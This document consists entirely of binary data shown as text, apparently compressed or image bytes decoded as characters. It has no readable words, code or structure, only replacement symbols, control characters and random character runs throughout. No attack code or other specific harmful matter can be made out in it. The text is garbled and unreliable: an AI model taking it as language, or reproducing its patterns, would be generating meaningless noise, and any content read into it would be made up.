���?��W��	�H�H�m` E����W�����DQFA����� ��`�a��@o�jZ��/�h�Ow?�qm����� ����10�2�w��)A�y�u��QN��`��1�`,j�tAvaT��q��x��r������Hd.g��$��$o��	
����$_�����!������NQ�@[��}8�������*��SA��Q��QQ����I�b�-�|S8婣�T���VH����*!���(��@�t�^�Z /���Q/l���(����.� ����"��w���� ������`�ըW��-)!Ǎ�M+�;+ �Y�,���a8��r,�"Y��"�{�a��-Sȍ�r#,ˍ���J���R)���MO�$�R/�bE�(�h���2���®)q�.�A��/�����&�B �I�$n�� :J*�{�	��X'�hi������k+�y<o/R�+�Z��"b���6�#��#W��3����H�$�X�/���%��:��(�b-�s:��1yհx)rw���(���B���m;�h-�А�Ơ��h��B(�1��<��&��=�������<��.,����&�*���4��Ո����½��½Ǻ��~�M�8�"��+��g��9��ʂ�$�9H�A9�b9S�:HR���$��(c��1]���1c��p�&��.J|=��(_�ƅc��j2G2=�=����J2�(����S3f2 ߹�~*�����mP�㣣¡�ۭ"�?�+?]C? 5!�@�sw`��}�T�0[9�y��$8 -H�<ϓ7�b���=y�7��2c_��L:��({�Ĵ7�s)#�A<6�/q�%g<��HS:�� �-���Iys3�1��>4�*4-���������HH���01�t���^�\�"���d8SS���0���ǲ�w������0BL�	0�	�Uȅc�-e�$ �H�7�"H�#H��7���	��2�N�4N�H�HH�p�1ws2�s)Q`�ǎ�7�3��:ps)��H�0��Z�w��G�@[@�i��n�H�K�h�&Oӗ�5,?�K�Q?ɤ9V��9I/�{L�KB�oB20a30��-��H�Iw�2hOI#��pMv2�$7��Dq�4�TDDDD3dM�D�$SDcm1�t�p�E��1��<��2�@�)��d@E�*��_��H��ȃ�G}G<�EF��B�rK+��	�05/B%9��C@�C��Mn�Cba0fq�H�$�|�E{�Nws)�UY4����p�7Jt7�4Z��D�"��<���w�O�O��N����̈�u[�����\��[oM3��;�ͮ�@d�4�9] Ck����$�K�A.o§���?Ӂ�X-R��s|఍��p LVA���_�5X4/0"�06�)6���$t�@�7i���F�t)+�\�1��Z)sՒEC�4�5QQ�%�����[�t2�[�(Y��Q"%Y5$RuR7t/��$2Z�<"S4USإ�Y�4�F��>�K!H8	+o鵠'����^�ȉ��U��UR%5�^{w ���0�Z��0�2���M��M��	���C��5R7��>�Q��.�3S#�Q@��5Y�7&EPp�h�7A���c�NZ2�R-e�H�UYH�6Y<5I�$R{�j��R��j�VWH��$A��G�	81	.O*�{T	�݅>��?x�TՏV5 ��iL�������V�xlad�މPy��R�#S�Ĉ��S�&���W<�Q3Eh�&h�%Y����R{s2:e��Q�Z�4i5R�v�"�`�S�w�`6�o�4܅kC�TF�A-���*#�^ƽ���`tk_�l��l�f��ֺ���U��τ�
C,j�c'bX�k_�y� m%0mf�Yp�P{�S�<{�H�<��D�h�`�fm�h�"Y�����$%%o��jTRXvc�vnK��N��Vd�4ekFncvf{�4��F�E���!�P��A4�^p�G~d���ÿ�(V�ٹB�cK+r��U�G[l%F,j��'F_�Eyw�m��mSX�D-cː�ՖٹH�f�A��jXnAw(Y���K&Y[$nX?J&S.UR�f��f�{p�`+%��&�dvc�fmاf&U`yj�b�&���],,k���e�*��!Ɲ�_lQ�,k�#�7B�uyo�C�5���z$P�|���7h�&�$�|��W��h⦆�聪?pGp�q�q�q�q�\��d6�w�h*7R�Wf��f��(�p�7e&�r+�s��}�>!�K@a�V��>� s�~����~:�~:b�ًk�L��V��_�Eyb�u<ֻ>V��w&XO�0Dz��pR�}�p6Vf���p:�wx�w+wz�²+��lgR��j����H����b��(1�wD�+����崆�l0��O�����N��b�Q�W����N,��.��ur�X��ﷷ��`|�[Ƈ��n\�Ha� ��Z!�E#��^iR]c�&����ޯ�<��N�S^%ށ�mF-�?���=`$��1a�^�����L�=�^��S>�L��.�Qz�D��nTQ�o�m>[����Ö�*"�&�A�`�e�~w��.�Fn��,�I���e�L 5�v�u�;IR�L�f/z��Qى�U3H7_���[��"ď��H�,�-~���E��{W'�ݮ�����9����'^���&h�dIH�Zʦ:)@��Z�2����L�[B9��pd̜����G����C��e> L	ɽ�t�+R�t�?[��`�hLy�W�g/�������b$9�� �EOE"��-z !	vvӂ!q��d�6A�~�P���l��.JB"w�I8�rb��X*(�>��w�X����97�觇�#�;�-�̏�̳М����-Dͨ�೔��	������3�`*�&	�ë��������2�
櫦����a����&c����d�4���$G�Y#�������*D�[�r3�D�ws�X�s��/�I*�����Y>�]&7l*<Z2<ؐ���Ѓ�F�h0���ۻ^�kDdȝ_����赒q��6�Z���m���������l�����
�����~��,�h������aA��Q>��w1S�K?ǻ��"/����� '79�=D=U��8��Ý��Ԝ�<�.P��kʮK��@'H����L�;0��Ihp�@ÍkkA�q��/>��R�fT���D�r�[�_���rm��@����C�%~J α�A���PU��.9�{�{p��}��)7)�GU�j$�s��@;%u�D?yf�f0ue?�E�g5�]�6�(����Z�}gwue��sі{@��	��m���R��
 ��a�/1X!���^�Nyw���CΝ�Z�/�ɜ���[<J-1D�6�%�P�m�ǣ�b�P��}� �����J�tx���1pBo6����U\��L��4s2��u���d7s9C�򜉓��@��	�,k�гC���Dkb�;�f�Qh��KЩ�՗�HS!��������Tf���]v��&���\)�N_����irG�M_�TϷ�(��X-�d���*q$��,�����c�Θ�����uZ���u��)����w\�����ɁF8h�/�K�FXa��gp���P�CQ"�YU�d���:2 ��a��v��l�������L�z�A�vXs��@�$�������Ю||��}��6|������-�]���˷X�CJΘћ�P�ǟ�O�zYn����YI�!����R� �=���b��ˁ�] �$�gx��hŮ��o�z��^t ��{�Y�'�&����b틈������;��%�lL��Q���EpDb@-w���ϲ2�Ŋ ��x����6 �ǫ��O��Zo����A���j���`���6�?��)��A����v$h���	�%�b0"J�/e+����T=��
G�?d�F���6ڋ���ܙ�{*ߝ��.�b��.�-���bD
](ʰ�����O��H��h��*�d��|Ī]q��o0�����s��<~�ie����C$�I���B$z��gX�;�n��*�u�m�_�n���K�0@�Ш��6�z�Ռ8v�ѹw���tl�٩<19��+b܎�!�������S/��0�i!�.0!��lf���-���$����XlJ�����'���'���0t<���Y���+�5lM�B�ل�t*�9������U��4�Q���4a��"~�#�U�QR>O
b/�@A?"n�z�Ui�+�b/�On�e.P9-��52�$p)�����C�X
fR�&�`��Yk������A����V����Vq�.���:k$&���B�N?w:�Ig�8W�~J��.>�^�cK}���G�J�����c�K���Sm.~�M��"�-��'%iM ?ɂڷ[�o���p���(7MTa�r+w�O,����[�
�S�_��0M���C��]U!���G
�$�Vx'7��������ph�uQ����=��+0[���&�o��5���>Bs��?o1!d������_Xf�m���D#�`�o���,/IZƯ��Z���w��L�������>6[8�e�O}&���Zs]�w�s:�N���IK�wsS�NB;�vy�W�T�e�v�U�פ9rvp�uYf�[t��+��K}p��z���������vR�oeQ�K����ww
ë!K,���oӕP��>n�l���J0ً�ɽS����!�
�2�6�{��\舭RӰױ�=JŻ4]��՘>B0����d �3��x=ys�%�&S�x
�4�+��j)C�D�<s�1p4���{�Zk�����D���H�kɏ��H��Ȍ$(���TX�w\�%٘�R��\"踶�$5�6��JCK�x=��2��������ӹR�6�0d�6 ��zp�� �ܷt���{LN��&��ʯ���J�,����|���]ý���,���0���|5�8�l�1�ˇ4M��N������,����x���;�y뵀���L���ҬU�>#�x�Ȕ���˔ܣ$	���J�4��J�[��M��鄬���d��X���
���M��(ߤ5������lIQ�6�4����w��H#{=#N�D�t@�,�x��t,�(N_c��d���
B����c�K��|3�N�`��4,���<����H�y
O�J-�J~;�-T�N�t��X���%��@O ?䲈�(�A��#��69�����DA9
�;$C����CA�� ̞��Љ,2���|�P�����D��6=ܦ��Is�ä��J,$4?��|SD��BN�8�$Bq�NP�%��'T8��:CᐍR6��,���3�V,�h<CwW��<�L�+��t��iɒ8��("���k�հ�Ր
MĖ�Ak�H�컧�<C�تB������@�k�E�B��*�,��8����qs����^�M�`B_�8E���c4ɑ�DT�0*��;|Eb���6�F��A#sz,H���=̏�1�93�,ƅu5� =�z�N�\�P������C���NP��-�\���#h̬51�¿�[\G�sԔȐ@w�2������C
�����:�ȓ]� �8�3w�-� װC�E��J���	�H۵E۶U۷m�	p��e۞Ե���0�ÊpûEA���	�еPӹ;`Y��ɱ�ϔ5�$��M��ٕ�ڥ�۵����������������픰�[��@����p�� ��	���'�!��B艤x����SF��,��0� ّ�A�&蕏�)M��(\��m](
��Y�!�1����������������9���
�Z:�]5�u߽���	��ޘz%�5J����F P=�_w�5�E�U�eP�!�������^�#��u߾�Q�L����Qu��= ��PQ
\:�m�"2�a��4��F 1����-��.�R5_�\�C�QTQ-:"M�&-"�P	�8u2�; )��S8����ښHrR��R���35�4E�3���R��ۦTR�]�0=�Km�u_��T��N��;�T:��=��>5T'M�E-�F]�5u�X��Y�ݚɌ7����5$�TK��_�UO�SP�RUD%�S�@M��SEe�wh%PY��j��jR[e$��Q�Tn�VL��a�M5�S%�@MV=]VV%�gmUu�?�Wh��k��|��-�Vl}�]��o�`��b-Ur=WUEV9Tc�Wt��w�hx��z�׋��ݚ~e�HWI��Ws%�
Uvm�uuW�QW�Sg}U�>ԉ��,=�P�����������P
�ݏP�f�v騆꩖ꪮ���ࠉ��j������j��&j���ݚ�
�~!\��p�Ԃh^�=s5\�>�w�nhT��c�� u舾�~����>��X�V�f��v�Ɇ�ʖ�˦���i��M������l�n��&l�>l�>��6l�nl�����j�6G_d��ø�kQ��u�[��D�VV�&m�^U>]h�k�&�{턝���i��i�������n��n��n����n�f�P���V���N����m�ꡦ	��������������o���������.+֜�U[�$u����t]�
nW	f��n��������l�~k��w&��>�`�N`f��i�F�N`����^��o�������o����a᯦��F����5���N<	e68#��X��b,��M�����-���ٽ���N�FѰ�h1e������n��<.`<�c��~���1�n�n���F�5~���o&���J��H�o�����Ŏ~��h"�^�!&�-�ў% ؎B��Bv�G���;D^QA�,�eF�b�N��Y@�`$e&�ౖ�T.�N�w3`2`h>ni�f�fk��.�Hc5�f5^Ivc�����M>��d��j_��O.+���E&\��]~d��eA�C&d]���m 0Xgs��Z~3f��^b�f�$�'VbT��� c<.n��c���2x=�����W�o慯�%0ff�dK.a.j���f�d��mxNo�VE��C�Dv���g{��Y�b�s2~�G�BVg�N�B���xS�z��x�Ԅ�x;�k�z?~�gk�?z�/��z�W���a6^�7^���wd���w��7��E��
��y���z؋�g|�<�H�t�e����e�?�C.P�z���|����O�N���c��>i�W|���m�i���ۧj��{�Vl��}�}��{��������d(v��Gy}f��!y]�gt�~�p�t�~��g�g�n���'�8�z�'nh~|=�}l�xW������n~l�}����fxa�{�'fПy~�&��d��(�@o��sNy�w}�q�s�|t�~FF(���gd��bw��|TU�<��A��9Vp���%��'��/��7x����'z�����q�������J}fqc�'���y�����g�F<U�~���n���ⱻ�����~��p-ǣ!pX�p
^�E�^�x�}������%�z�R1-S�zl^��W|`��q������ׄg��}nl��dЇmL����E�`So���P!��@gB7��%X6t� ��8�"7��H��@��`�B~t,��u��g�u=~�+ ���iw�_h��g��G��v�w| ��kn��q���7ox���/q����0ؐ��q��J~qOW���-W���u�w%F�p\��o�ppo�B��_��;mV� ������f�=V��4�x�L�R&��४N^��dOx�@�}�!�	���"�amB�|2-�:�F��~��	5��ڞ�A�5���&��\.��ò �}�^#jr�@b}#���H�s����_:�#�eS?��� x�� 0�¬����������0g�Jwb��?L\@r��f?哛ꑿ�fdq�`X)�1��k0[!���haI��A�CNyH��܊��䅀�d찈U�@K��P'E�䵔�䖌S��@>��'��_usIBj�uh:%���'N��zn��Z
m�s��EEg��(��O���������`(�5��٢�M���Щ����ڂ�yL�ܷ!`����E����j\���Zǡ��������:�l�)�_����,հu����Q����,�ۉ��� �w��᮹Z;�R(n.��)�S�>5���@����BP�dq{Uq
�F��BďU��f�����mi����`�f1��9�S�&oV�G���n��QA�S�na��́Mjh���ä"@���3�Ƹi�
��#۳G�`[ÛJl*�j\���zl ��]j~[���a=-��!+淮���}�ѭ5�B]���aȺ���ƃ�1�K��$�#���_�o'u�`�+��NJ�R�>]��A1""Ȋ6�wz�3��V��Q]i�T�s�c�)rG|i��,=q����բ�,�[�F�0�T�Q��b)3v�$�ޛ)��c��� Z:D�O ����Zz�?����d=P�H�3�c�|j�^�u�
�5	�ͬH��Q,b��g֮D���^}�q�I�*vq������D̐�C��e���g%~}NJE�^ƒ�)'������Cwx�}M7�'�"�db��Q���~k��Z�c��X*�{M����CT<��KdK�`��*B�w`Mb}�P̪�.� �����ڛ�D�����
*�~������\}��������h\�Ky��-���@K�h���h�o���a�!�7�ߟD��״���+�E}k�X�ՙ�'��%�R�9��NeV���l�O�"��u���Rp4.�ihn�1
Ȅ����n �x�!eE�����NO�j�݃��n �$i���Ї'R�O�K#�OՑ����Qʤ�̠i�7�l���b
�G�Ș�w��i�F-�����KA���������	�z��m-��l��k=KGA`���j���ĮBm���$�F�N�����f��i�h��k}�><�&FSQ�x����:��}�Nc}9(S����@k��g@]x�Ͼ"'�k�����T|�)}ė��{6��ʤ���)��1��|*�S��%��X�e8V>	� �͢-��$l��Ji2��n��$xz 6�3|&O m�����B +�d�ߝ�]�2M�$���F=:}��w�of<	��zh�'i��_��f*�{��Q`ge�������V�����6&ۃ�����qY�Fn&=y̴���'.}��o�P\H��hP}��^L��=�a-BJ%��ë ���cǙm���F͢ޜ�&����c��'��a�)hA�}�,0=���4�^_!=%f�/� 9�0zn��o�9��-1���]��Yw��{�,���ЗpH(*��>�4���U�>�W�9	䬶�>RW��H��\wap@�����׽��k�[0N�>�sS^ -1eO�,�l�I|��5(��"��d���Uh9tތm
͔�n���n�C6\��3d\�^��S�C�s)<D� ي*�\�]@il�\\�&�2�F�TTZ�IQV���fT,3���H^p����
]�|t�^&��ݾ|��<�q��֒龆�JA��/���q(L�d������*��B\��sGNN&�Q(�Bx0�@�m�^�[�<��|���'��7E�1�.��wL��QC��&A�U�v�$iT�_�#�H#��Kߝ�̡�Wߝ��O3�+���e�����D]"�lO��c�O�����%y�b��H˦���dI�� ��D�;�26��)�jηz���}�����k'vx(���ը�ƩN��d-O���*e9�ԫ�8��d��㬛��q0Sr����fo~Ԧ��f.��"L�Z �"�F�֕Ue�����j�_̯>5��4K�E��nr_�˹Z��@�.��o@{�6�w,kȟJA���a� �rXs��v=qL�u�-T|��u���GCH�1+L�e�']�{��8����aĿ��e�T����a₊3�ؠ^z2������޿Q3��B u!b"��|f��WÍ�XU�.�E)�݆R�hT�����D(���j���e]L�P��
B��Z����TG�VB9�m����/��}�~�hB�W&TT��B螎�ׄ&e���4R��P(4hB��z�^#�zB{���\w��W��5L��Ș�Q��1���©�q�]?�C���sݟt����A5�\�h�p7����N���ۊ�ҋ�*���K��rP]z%�m=Af�V�Vo���Fm�ˬaJ�6����E쇪�ae�f%����{�jz�U�6��P��Ī��̫*���&{����p����W�����W~-���C��÷(��pލ:�Ð
�2�K��ё�]ryZ�P�S9�iU�Aw!��t�$I�]�ei�I�љ���w��n��4��B��*Fa*��UF�*~x�����*�u��K�*���Ҫ�Ԭ@�����,�`J��*�&��O�&ԆjjziϢfjFlB��),��~*�VP8��Y�T��<ɓ;8��z�>���W��p��P䫑���)s�t5�l$F�x��EM�_h���(�"ߨ�T�b+��L��*����������U�O�vˬ�������j���J�zy :(���Ւ�m�+-*Ԛ��.�6j�&l�RmLa
}P�Z�w.��*z���r��^�|��%�;��p�]�C�.\�A>� Ɛ?�k��Q����+$�M���F����v��D\��iXa����/���ڎ�&-�:-��z��B�D������&��V�m-�~��Bl���T��j�,�p��.�Vo�V��>�
6,���"Bw\�[���ظ"L��N;�A�x�W�m�ä!L���2x��1Uq%�����^�ݦ���A�9͆��P�-�F��!��������/�w��n����׸.�⨬�R��,�\�A�j�J/���foDP�n(�O�!�^�8!�F��n/�J�Ԯ����..���M�����	�`�h���X���������`����������/�6 s��3=�7!C7e �:M��!FqQ�VűLF���/-9aFYmVo��xH���T�~���
&��V�J!�d�|/<�l�Nm� ���Ԏ)?��O��0� F����|lUhL�8#���-�>�wK�d �9����V��-�00 �����F b˛�Vó�����l�阎M�N`4���i�j%�*۟�`ב�Ԟ�Йc�.��h�JB&$w��O����� T �Dn�B!�L&v�FvYV��r"Aza��؏���V���mǾ��Yn�ݎ<xP+���ثWx�] .�͂��m �,� .)�+/���4)�6�zUӬ[6\Sܡ�޾����
�J,mO��^��:!%��*d�@]=b�`]�[���:�ER��wf���`��Zƣ!H�0b
®eF��r�c1�����m p# �)<���m��	\y�x�me�eW�m���� .�T�S�F1���-b`�#�tye�����lp�� g�'��N]�V뱨�j���z<JB
摭B�cF�<JHk�̆���cDz/��,{ܦ=��i$�c��Y�8w^�ZJl�8[����Q��&]�S���DL��_����T^�( Å���%R��IT�|6e�D�1�Ͱ�g�w�$¤�]@ ƛ��'#��nDў�I퉐Ht"�u��(��sH���/y����yF)J�y�a �	��b�f�l@�쒋�y�O9v9��jb�:��e��z0�:���[q�\��Bn�"CVl޳ L��ӌ�b;�	�h�,�`��|@����
Mg�S�FT�ñ�[ʋ�v�i��d��B��/��A$fܱt˚�J�c����,_�x��z�߮bN��dԬ���û���D����x��l@������:%t��J-�w��;bҪ���R;�{�_;d�\���8 �}LRݯ3\V��7�S��ip��?<:-��}^��5�,C��U�h-ގ���$	7�A����`�_Q�;�-H�,ɻo+�6o���؋}��A>y���9��b�!�z{��E�겇��6y�sy����?��y�y�w��?f�w�Į=��zZ͗���]vl�64��
�W��t�zr.k<�m���@zq�+�9UQ2%���~�_Lz̛/b�P�4+�t��L�m�Ўμ�w�Q|�d<���ǃL��}��=؟��c{��󆌈��K�X�= q��3~�>�7���=��=�W��h9��c�����#}9�2.@�H\R�*J�^b�+* ��bg
]���ļ׻��ࡌ~�������<J���bU���d��="5���d!ܚ{W����ˆ`<�(��Y��?�;>��;syF���+>�(����be���}�C�+f����w<�=ڧ������p��<��x���z����'L�#w���)�1E�����K�) 9l�¡m�;�S%���d�	���I�Ʒ 1���\��R�W	߁�-����Y1+��¿����R<V�I���X��L���� K��EcpF���.�2c
�k�Eθ gT��r�_�����r�#l.�_~�Ӱ��)[��Q:xU�ӷ`�T<��e�6�U�� ��$�p��8��Ui������q���H��6��1�����A�_� Q�ێ�cq�yq�pq�����l��p�!OwsGs����2*�24���r��f�f-`�W5g��K9Kȸy!SI+��"�r��tJ�LdZ������1��Ͱ��Ĕ+�T͹�]6����,���<xZ�$η�"T����g.J%݈�S�>W�	m�&M~J��l��V�o�q���TsJ��/si�绿6�5_�KK{�+��5�O,�5�*��_/�/0
l�6�6J�xB4{>��}0.��<2x�*:����ti���M&K��2�\���L�iZ8w� S��w1�bS�MhqG_�!V������V6�E+[�s҄�sε�P<�}	]����5�r���*�rPS_^��y�,O�twvM�H���4aK?�-w�O��}wv��?�[�	�~g3k�O%�6��".��$��k��x�����);�NQXr�zh�̙���P�(��������pX��M�o8�uL����*����ܜ���r����j-���B!9�D���Da��*��$	!�+��!ÜBo�!���]��kΘS`q�w��9�A����=�GZS���1_��	)c���y�[S�'�6�H��П�8��s}�ac�8��g5�B$L��w5CC��i'�{]�q;�����{�K�^�q��Mיw5sf�X"��ԅ��mC�9��I`X���(��W,��@m�?j-S�
(H	|�a�U��c�#.<�)�昣✏Y��٬� ���s���,Ң"��8�*a���!H ��!�ÀM��/B"0A�+�>�
%��N�E��1$Cw=
	i;H��C�Cp�[6�H=G8 d#Q
L��kXjD���[�<'�=6�+�|"�A'�D��@v�%@�q�Z?4F�f�F��W��m9��`����{�b&��0 ��~`�gρ�g5gF�<�c��@����8)�̵�]ܕ�/����b�ʙ��8�ӗB-����)v��\͓������ϕ�����'�wY�Ƭ	�z�B�+����+�㻓E��3tO&�-M8�A]M��8��S4�E�(d���7-�W���w�7"��X���5� �Tܲ�f��Ck
�õ�2f������m��%J��D].��n��^��*�ޫ���`*��O�m��Kr���WU%��7�m�	W����nuc�w��G:u��<
��Vi
�����;';����#���Ҵ�p�'��π<�q����-�1l@�t�B�/�-�wT���FA���1n[���_�ß��J�`eԔ�+�WΟB��&�^�p.����o��׳dhT�vwq�'mT�OYM�l/)�<�"iĔbGU�9|��'y-����g6萤�ym��2��tجm���B�uÇo������ܧKQ��/��9��+[h���Q��=����O��xΦ�x��4�:��E+R��5�Mǟ���#>F��YC�}"OEd��|K�1.-�$�d��R��I�'�CW�;�������@0B}���k��OHȘ�� `��)]������O�bYɗ���̐��-��,�K<��GKwVUh.�#���j=�A�2��{i��8
l��PN�6<-����m4��ba
��sn-M�����
G��?1��Fۨl�.q��k�ɯ��bY��l�b�0;_]�ﭘ,���@�����oY�+Ϛ�LSi4�4'P�{��cA~�kZ��Vp�r�C���P���仒�ɢ!���j��Dl�!oC�ދ�Ga\�����&���.L�M��f����2�����$c+�qPI�f\�k\8��@�%�!Orw�WQ\ ���Mߌb�4 b�"@S�PnG����R�Ñ1m�7���:YB�0���@���ô���(����]�j���.�u�Nĝ>á��Z`�Ʋ��šc�hb�K+E��I��;�}�C�@%���ݥ���4���Iꐪ�=����t��0���i�޺�/xSg��U"��X���E۸@��$%ϴT�K���ߟH�S�b�_��H�<�s ��)�!�7�����B	��H�b쎱ᑁw�NC�p,��a���я+��l�$0Q[����_��FҪ���*o������:<�!&�^�sR=L������Zs5�𪚇Ef�.�;�?��c-��O�t�ة3�t9��M�Z������A.h#���ɅD��Ņ�^
h�c�/�)�LL����<����l���@��w�c�(q���w�	N�*�`ɳ���|:�@��˺���]jS��1[�Ş�G����|���m�ߵ6�m@Dq<�OyY�B��8�%;1w�ˑP��d����PC��>��X����<Ż9aE�[DK���ʹj��Ti�0A�f��Uov�/�Uj��A~� ����r]�? M���'2Vsކ#Ei
7=h�e&ԎVb�k�@���ѐ�ɮ�_J�$
M�mM�89E��l��Z�SI�8��\�K�T�)���wS��I�[U�w�`n��;n�ėU��iZg��Ϝ]��r\!�}��@�7rI=�$�ucԏ�K�~��e�.�/��v���k��%Ċ�w-��!�l(��m���p���x;��j�on䫌L�tl%����vz�I�]�WfF�V{���`�|"�5a³ub�7}��u}95_MV�[�d?�3I[�~V/5A�vx��k��qA�vzt@�VzYw�.�u*�r��a1WuZ7�$�up�W�yGb;�#36v�0�d_utmgsrWwq'�W�ww���؈�����r��sȧ��or�ǉ��s�؉�s6|.��HtF�u�G}X'~�8uV��W�v`Gv���ww|�e����؎����p�i�����Ǐ%G���V>ǀ�G`V����t8���������ј�~|ǔ�I�?�3X�7�q "�����gZ��G��]X�؋�'t�؁i���c��d*���d䇂��^ ؂}wHX�����9��ɄC�rZ����{��A����>X|Tx�oX��y�q�urx�/�����%���7�Y�י��Yp�əh�r(g�?˚����Y��y��9�W؆k8�aX�9���Øv.�w�Ƙ�y��9�wL���ٞ?�3Y�A��L����C��癀Gي���8����������ٜy��g��9��8��Z$�8���<y����Z�����ڪ���Z�����ګ���Z�����ڬ���Z�ǚ��ڭ���Z�ך��ڮ���Z�皯�گ���Z����ڠ�1��ڃ�������+��z��o�l����>���۬�2��7��M��/�q��^����/���oڦ?��2�q���2�S8Z�w���L��KZ�5�q�i����M��䦫̈́�!�:��â�ۻ�[��۩��ǥ��xZ�A�ڙ	�.��h�^�q���I�18�M�r��L	��[����̀�����[pv��X����ێ'��𨟊ؙ���?�3۳5���� ۫
'�@۪�IK�{���-�g��{��ʧ㛷�۵���s��w[�s����u���lFl��aɟ\�o��y;Qg��;����j�6�3ۙ��s�S�<�ь����A�Sw;��������ر�8���۩М��<��\��Lۑ���
��x�ۗ���D{p��z����໷;����.��7���[�4��C��%<p��?���<�����iν��[�U�p���u��g�Ѭ�}�ǡ�Ƌ�������8��͠�%J�ܗ�	�ߊ��8A-�i;ǵ����軽w�}��E�1ܩ@�������}�'��;��8ţ����ۗv<٭������@�������ܔ�=w�(������w���!ݩ	�kD��oݩ�}�%���(|y���}�����2��k���ݩ��m��ap�h�z������=��	��-=�XН��Λ��$}�}]w�J�>衞�9����L�)郁ԙ���ݏ�I�;�����$p\]��)�����~�y=ݥ�����{����SR�~������.��=�龩���L>��~p���/��9^����ƭʔ���L	�B>�Z�V�������b����d��c��ޫw���<pΉ���H������������}�=�-��Q���i�|H�v���	��Se@��3ު8��~؏� �	�;������_�WI����Y��/��`]�;j���l�'_�g��=^p̀������I�*�#?򵉺�~�Ѭ�/_�!��.]���Ь�?�	��8H�/)�i��	"[�a���(���ь�g����a�������W��I�P	��
�P�]�Q���g��I��;ȷp��^޵Pȁ(����w����{��ω�NI�_�I�m�
��T�
�����
�M����s����ǉ��V)��/0�/P'��p�i�;P/���&��/���>���?߻މ/I����=���i�������	�)�u� ���G�������������)�?����w����Qˑ�1o�i?���7�����]�Q]�ٻ�'��	��	�ꂰ0��͈�k�/�J0���wm_꡽ q_�]0���E���[�韈�єPP��Y�_S1�۬�T��1U�I������]���E�ҊQ���Ъ�I���	��=�?
I�_�����2Q���?֋q�����+�Ē.�~��.ž���{}�{+{%�L邪��0:�>z �(�����ݩ$���>��
qŻ�
%)Sm�r���#2��` �ӛJlĦ�<�#���?��%#N� ��w,2��!<����/�*���;���]��q�����j+������%�r/I�,�{�B<$]ra|Q	'�'�d��=5p�OIӑ�1�i�1�.��}<+\�H/�%�=0%j#s���?0"����j�ˢ��i�Y��@;��1�{Ѫ���!w�p���-�ҩ�q� ��򨽷3����3��������2<��E��D��k�>'���>,��m2�0�����K��r�0w��w���J!�9s����������7�	���.�?�8\�OI�q��Gݼ_<�.(����@�h7k7_z޷ -3-?�����
��H����(1i�Z��3��22׳��ߵ�@+<��?�'�%S��}�$�4q�� Msy���%���s���L2 ��Y)�����8�H�f��a8��q�<s\�{����є�12�EHʍ�\#47�J��_^�5���������)�G�Y�t�ܴ�Q���[!E�Zi$�#w�"O��x�y�����'�4��RptR��Zs�PK����甴�)}����ض�A��ɝ�m���;�������B�?%�	�{B�/-�3�'r	��_O4���g����k���J�"���%M������5��N)Ǔ�=i.�����9�6_>�GUp�_l3�+_?E�ƅUKƾU;��<���[�֏�*4�Iթ�5ģiI�����I����5�X�e[e��:�<�^�U���g����w�U
K���:	�%ѵ��Q��l���I0�/�����t</��sIR��6�G�Iu��U�Ő�.������i�%�/T�ח�S�>���A�{i1����p��Ã��4E��w�?�3B����-�6�W5����	Huv��� �	��	�ZsIws3�tKtI�m��9�w'�t��QS99>� �9��`���H	�}�b��֋�ۀ�*����4 �+��M�C�Z̖�Ú��+����Ƚ��C	wL�̰�\<�2�V����&̝����l@���vS��"\!�w���ݡ��rr�Y7%��ڵ�e6�OF؃��\�ŏ�*�k�-;�}ܿx�̓W���m�.Ш;p�j�C��Q4���2Y����������I$� �a����Y:C[��Gl�|��4��Q�dP"��:��b\Z� "=H#�#v�\Kb ٌ����B"r�+��G#3t�h.qN����tssww��w@^\�ܱ���u�Dь�_��[�Uw�U����j��T,^��5�������`��j<��4�i ���X�ɐ���m��X1N~;�ƶ�m�.����\��Mܦ��:l�l0���͸�$�M�+̘��R�ڙ�^���eW��Y��{ͽ���y�*
���1�^�����-�
^�	��^�1d�ݭO��YAk���Č����.-���>ጔ%[�� Ă��J���v�ν������X:���X2�~��{����
�w�x���P�&&#C �y��C�Hn�����P�cv�a�~�����/f7��D8J�]/ܲ������������#��K�2�(����͎	A��e=��E�8��"��>�Ħ�N�ΆT#:>R�Yc&�WB��z*�6P���P��<kFI�l ^!��XM���D;1�1�R���6�%�BE|ћ�b(�����v��h
3q��{��ί۽��o�F:��� �Ә���X�A�����3|�5.�ٻ!�w�:bt��A$"�%��<_����ٴ�Iˡ L��4N�״��(�m`�Q$��ߛ��|���|">��:�MAQ����I�a�:Uak1�T��u����|*���ǽ:H�ࢵH�,�i�"T��Ax�R�I���ջۀ7�Z \���d<��ֵ'� �ϵ�*�Ӳ�)C�������Z��Ho��9��$��t��"� �wGV��s�����Ժ���hi����i�py��,B�� �yy���Q8������C�wab�5�9���K��_�*P8���i�mʘJ��)�8��aƻ���8�������B�L��>E���*U�j��u��{���c�(l��������������ޛ7�m*�a��})ʢ���+-z��H���\����JԘ��\n���ɟ[��"�A$�۪���ʎF��e�AXB,�ͪ�20�Ɋ��`��Ċ��L!,玡�j�N��ڢf�+j����֬@�G���bk*��m/p*+��m�7�/�\w0���<i^�H���&�g$���ٹ���;2A�������+	� !�,�!��"�b�G�¬����']#R\��S��<�+�է��D���<�\F�����*�a��AXq,���BM�j?v���qMO�C!t���e��߱��z��(�f��hۄ��׹��:q��!�ī�P������9D\�O4���%C��\��-ce���[<qNu���c�T똛�_Ä��2$z^�2@"�Ѩ���""]�Pn�w=�>��U��\�Xݜ�,4��/�^9�,�u,�q�	���ݬ��)jm:��jB�#�����,e���FN%���H�ݒ�&<� ���í7��eO�N��~���p.)���0M�����;,sP3��x��+�g�Ñ��N������s�����q)+�5��y#�����3�n1Z9"����!@���YM��!�>����.Y�!�yHk\��V��k
�(�"L�)A��X�����ޘ�?���Vx.(��w�ֵc�9�%�A�X\�~V/0�;�X��A�����@������%gnc^%���q�&Bd}[�Gz� F/�
�]�����9�������|8y� ���omJ�a�?hT��Ҿ� C"��^?���x����L@����[����4H�I�b���Y������Ӄ'��9� ���x���� �8��ҩ���o��5�Q��(ֵ뇧K���\�'�f�˪W<�M������HZ$�:+Î��Ɉ �ʟw�V3������b� �^+v%NV������ -�A�'<N���W�18�ѵ����3�S�pf���A>����6y�����D�L��c��^��[ ����P��Fτ��Dh�*��/�{ru*9�y��<�oʟw�C���t��؈bdr�X�9���7���l�����FV����UO� �R�n��r	�< AV�2c��J|�V�p�M�.��F#zxI_]���Ni  ��I<)RޚZz�Ύ�-I޾,����~Yw�������Y��_���ٱ�y�m����x�E\��@�2�	-���.���Z
��_������9����#ȈX�
�����O�g/�_۔���
�r��^��"���˩ʨ�r��g�
���4N�m}��>�#_����#�	ى�� �#,��O��,�18����:X������6�
�O��9�̻�P�����/�������,m�vZ�k͘>���ߒ
